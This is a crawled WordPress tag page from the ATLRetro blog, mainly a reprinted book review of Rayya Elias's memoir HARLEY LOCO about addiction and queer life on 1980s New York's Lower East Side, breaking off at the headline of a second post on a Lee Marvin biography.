

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/alcoholism/
body_size: 27387
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>alcoholism &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; alcoholism Tag Feed" href="https://atlretro.com/tag/alcoholism/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/6150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=EA54E24008D2F0984471ADD3149DF967');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="alcoholism"/>
  <meta property="og:url" content="https://atlretro.com/tag/alcoholism/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="alcoholism"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/alcoholism/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/04/25/harleyloco/">Retro Review: HARLEY LOCO Takes Readers Back to a Darker Side of New York&#8217;s Lower East Side inthe Experimental &#8217;80s</a></h2>
            Posted on: <strong>Apr 25th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/04/eliasharleyloco.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-8553" title="eliasharleyloco" src="https://www.atlretro.com/wp-content/uploads/2013/04/eliasharleyloco.jpg" alt="" width="317" height="475" srcset="https://atlretro.com/wp-content/uploads/2013/04/eliasharleyloco.jpg 317w, https://atlretro.com/wp-content/uploads/2013/04/eliasharleyloco-200x300.jpg 200w" sizes="(max-width: 317px) 100vw, 317px" /></a>HARLEY LOCO: A MEMOIR OF HARD LIVING, HAIR AND POST-PUNK, FROM THE MIDDLE EAST TO THE LOWER EAST SIDE </strong><br />
<strong>By Rayya Elias</strong><br />
<strong>Viking Penguin</strong></p>
<p><em>By Clare McBride</em><br />
<em> Contributing Writer</em></p>
<p>I adore the &#8217;80s—the colors, the androgyny, the everything. This is mostly due to watching <a href="https://www.vh1.com/shows/i_love_the_80s/series.jhtml" target="_blank"><strong>VH1</strong>&#8216;s <strong>I LOVE THE &#8217;80s</strong></a> ad nauseum at a formative age, which also means that my vision of the &#8217;80s is a particularly sanitized one. I didn’t realize that until I was watching <strong><a href="https://www.youtube.com/watch?v=78TAbjx43rk" target="_blank">PARIS IS BURNING</a> </strong>(1990), the documentary about queer New York’s drag ball culture in the late ‘80s, and saw, briefly, the <a href="https://www.youtube.com/watch?v=zYsfQV5EPYo" target="_blank">old Times Square</a>. As much as I love the &#8217;80s, there’s still much to learn, and that’s when <strong>HARLEY LOCO</strong> popped up on <strong><a href="https://www.netgalley.com/catalog/show/id/23155" target="_blank">NetGalley</a></strong> for me. A memoir by a queer woman of color-cutting hair and struggling with drug addiction in New York in the &#8217;80s? Sometimes the universe is kind.</p>
<p>HARLEY LOCO is the story of <strong><a href="https://rayyaelias.com/" target="_blank">Rayya Elias</a></strong>. In the &#8217;60s, when Elias was a little girl, her family fled the political strife in Syria for the (relative) safety of Detroit, where she grew up. Struggling with the conflict between the American culture she desperately wanted to fit into, her own sexuality, and her traditional family, she fell into drug and alcohol use at a young age. After high school, she began working in a salon and working on her own music, two occupations that eventually brought her to New York. Things were looking up—a girlfriend, a record deal—until Elias’ drug use got the better of her and she spiraled into addiction. It robbed her of her friends, her family, and her dignity, and her struggles to overcome her addiction were herculean.</p>
<p>This memoir opens with an introduction from <strong><a href="https://www.elizabethgilbert.com/" target="_blank">Elizabeth Gilbert</a></strong>, author of <strong><a href="https://www.elizabethgilbert.com/books/eat-pray-love/" target="_blank">EAT, PRAY, LOVE</a></strong>, praising both close friend Elias herself and Elias’ writing style to high heaven. I’ll be honest, it made me a little nervous. I’ve not read any Gilbert at all, but it did feel a little like someone quite popular assuring everyone that their friend was totally cool. It struck me as slightly nepotistic, which is sort of a poor way to start with a book. But, soon enough, we’re with Elias herself and, as promised by Gilbert, her writing style does feel natural and unforced, straightforward and human. This does mean that there’s very rarely moments of sparkling wordplay; my commonplace entry for this book is quite sparse (but, it must be said, present, which I can’t say for every book I read). But the plainness of the style makes way for Elias’ life.</p>
<p>And what a life! It’s absolutely <em>stuffed</em> with material—dealing with one’s sexuality in the &#8217;70s, being a successful hair stylist in the let’s-call-it experimental &#8217;80s, being a moderately successful music act at the same time in New York, negotiating two cultures, her jail time, struggling with toxic relationship after toxic relationship, and, of course, the all-consuming drug addiction and her multiple lapses.</p>
<p>Unfortunately, Elias’ jam-packed life doesn’t quite all fit into <strong>HARLEY LOCO</strong>. Her plain, natural style keeping out of the way of the content is admirable, but it also means it feels like a Cliffs Notes version of her life. Her relationship with the polyamorous Lana is examined in great detail, but the succeeding women in her life are written about in less and less detail, until she opens a chapter mentioning a girl she’d been getting serious with. Everything is touched on, but precious little is examined—she praises her own music without getting too far into the creative process beyond “magical” (a similar thing occurs with hairstyling), she glosses over returning to Syria in the midst of a seven-year struggle to get sober, and she doesn’t even go into enough detail about the fact that she shared a bathroom with <strong><a href="https://www.crisperanto.org/" target="_blank">Quentin Crisp</a></strong>. She’s got a fantastic handle on why she turned to drugs—there’s a passage where she compares walking into the hotel lobby of a nice hotel with her sister while she’s disgusting after spending weeks homeless and high to her experience in high school. It’s fear-based. Getting high is the only way Elias could relax. There’s a staggering moment when Elias gives you the number of years she spent strung-out versus years sober, and you realize she’s including her <em>childhood</em>. But this reflection doesn’t extend to the rest of the memoir, which ends with her final wake-up call and doesn’t examine the process of putting her life back together again. Given the rich material here, it’s frustrating.</p>
<p>On a much, <em>much</em> lighter note, it definitely served its function as a means of &#8217;80s voyeurism. Elias finds her people among new wave and dark wave freaks, all intriguingly dressed, but it’s the Lower East Side you really get a feel for. Late in the memoir, Elias maps her own journey to get clean against how the neighborhood was cleaned up, and it’s a particularly rich and beloved background. Her style means that you don’t get too much into it, but you can catch the taste of it.</p>
<p>Elias mentions her music in the memoir, for obvious reasons (and in increasingly glowing terms), and you can listen to a few of her songs at <strong><a href="https://rayyaelias.com/" target="_blank">her Website</a></strong>. Five of the songs are, although begun at different points in her life, completed fairly recently, but “<strong><a href="https://rayyaelias.com/music/">Nothing Matters</a></strong>” is an actual track from circa 1985/1986. It’s a fascinating window into Elias’ life at the time; I recommend giving it a listen.</p>
<p><strong>Bottom line:</strong> An interesting life is hurt by the author’s plain style in HARLEY LOCO—everything is so interesting, but there’s little actual reflection. An interesting portrait of the Lower East Side in the ‘80s, but other than that, I’d give it a pass.</p>
<p><em>This article was originally published on <strong><a href="https://theliteraryomnivore.wordpress.com/2013/04/03/review-harley-loco/" target="_blank">The Literary Omnivore</a></strong> and is reprinted with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/80s/" rel="tag">'80s</a>, <a href="https://atlretro.com/tag/1980s/" rel="tag">1980s</a>, <a href="https://atlretro.com/tag/alcoholism/" rel="tag">alcoholism</a>, <a href="https://atlretro.com/tag/book-review/" rel="tag">book review</a>, <a href="https://atlretro.com/tag/clare-mcbride/" rel="tag">Clare McBride</a>, <a href="https://atlretro.com/tag/eat-pray-love/" rel="tag">Eat Pray Love</a>, <a href="https://atlretro.com/tag/eighties/" rel="tag">Eighties</a>, <a href="https://atlretro.com/tag/elizabeth-gilbert/" rel="tag">Elizabeth Gilbert</a>, <a href="https://atlretro.com/tag/harley-loco/" rel="tag">Harley Loco</a>, <a href="https://atlretro.com/tag/i-love-the-80s/" rel="tag">I Love the 80s</a>, <a href="https://atlretro.com/tag/lesbian/" rel="tag">lesbian</a>, <a href="https://atlretro.com/tag/literary-omnivore/" rel="tag">Literary Omnivore</a>, <a href="https://atlretro.com/tag/lower-east-side/" rel="tag">lower east side</a>, <a href="https://atlretro.com/tag/manhattan/" rel="tag">manhattan</a>, <a href="https://atlretro.com/tag/netgalley/" rel="tag">netgalley</a>, <a href="https://atlretro.com/tag/new-york/" rel="tag">New York</a>, <a href="https://atlretro.com/tag/nothing-matters/" rel="tag">Nothing Matters</a>, <a href="https://atlretro.com/tag/paris-is-burning/" rel="tag">paris is burning</a>, <a href="https://atlretro.com/tag/post-punk/" rel="tag">post-punk</a>, <a href="https://atlretro.com/tag/punk-rock/" rel="tag">punk rock</a>, <a href="https://atlretro.com/tag/queer/" rel="tag">queer</a>, <a href="https://atlretro.com/tag/quentin-crisp/" rel="tag">Quentin Crisp</a>, <a href="https://atlretro.com/tag/rayya-elias/" rel="tag">Rayya Elias</a>, <a href="https://atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://atlretro.com/tag/syria/" rel="tag">Syria</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/01/31/leemarvin/">A History of Violence: Dwayne Epstein Aims POINT BLANK to Uncover the Real Lee Marvin in First Definitive Biography and The Plaza Screens CAT BALLOU</a></h2>
            Posted on: <strong>Jan 31st, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
